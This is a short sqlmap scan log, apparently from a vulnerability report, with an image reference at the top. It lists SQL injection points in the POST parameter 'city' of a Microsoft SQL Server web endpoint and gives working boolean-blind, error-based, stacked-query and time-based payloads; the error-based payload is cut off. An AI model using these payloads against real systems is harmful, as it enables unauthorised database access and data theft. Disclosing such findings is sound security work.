 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: city (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=bj' AND 8290=8290 AND 'GyZG'='GyZG&districtID=0&Method=GetAreaList&r=3.14
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: city=bj' AND 1937=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: city=bj';WAITFOR DELAY '0:0:5'--&districtID=0&Method=GetAreaList&r=3.14
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: city=bj' WAITFOR DELAY '0:0:5'--&districtID=0&Method=GetAreaList&r=3.14